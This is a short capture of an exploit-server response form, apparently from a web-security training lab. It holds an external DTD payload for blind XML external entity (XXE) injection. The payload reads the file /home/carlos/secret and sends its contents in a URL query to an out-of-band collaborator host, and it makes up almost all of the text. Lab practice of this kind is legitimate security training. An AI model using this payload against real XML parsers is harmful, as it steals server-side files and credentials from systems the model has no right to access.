 Craft a response
URL: https://exploit-0a0f005103ba27a5c13d3fd5014b00cc.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///home/carlos/secret">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://f4kz477vtg4w157edxivbw2tdkjb71vq.oastify.com/?xxe=%file;'>">
%eval;
%exfil;